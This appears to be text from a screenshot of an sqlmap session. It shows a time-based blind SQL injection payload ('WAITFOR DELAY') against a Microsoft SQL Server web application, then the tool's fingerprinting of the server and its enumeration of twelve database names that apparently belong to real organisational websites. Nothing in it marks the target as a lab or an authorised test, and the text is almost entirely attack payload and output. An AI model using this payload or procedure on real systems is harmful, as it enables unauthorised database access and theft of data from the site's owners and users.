 管理员: sqlmap.bat
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: user_name=' WAITFOR DELAY '0:0:5'--
---
[17:34:51] [INFO] testing Microsoft SQL Server
[17:34:52] [INFO] confirming Microsoft SQL Server
[17:34:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:34:55] [INFO] fetching database names
[17:34:56] [INFO] the SQL query used returns 12 entries
[17:34:57] [INFO] retrieved: master
[17:34:58] [INFO] retrieved: model
[17:34:59] [INFO] retrieved: msdb
[17:35:00] [INFO] retrieved: tempdb
[17:35:01] [INFO] retrieved: zet_journal
[17:35:02] [INFO] retrieved: zet_main
[17:35:03] [INFO] retrieved: zetcn_website
[17:35:04] [INFO] retrieved: zeten_journal
[17:35:05] [INFO] retrieved: zeten_website
[17:35:06] [INFO] retrieved: zxtxen_journal
[17:35:07] [INFO] retrieved: zxtxen_main
[17:35:08] [INFO] retrieved: zxtxen_website
available databases [12]: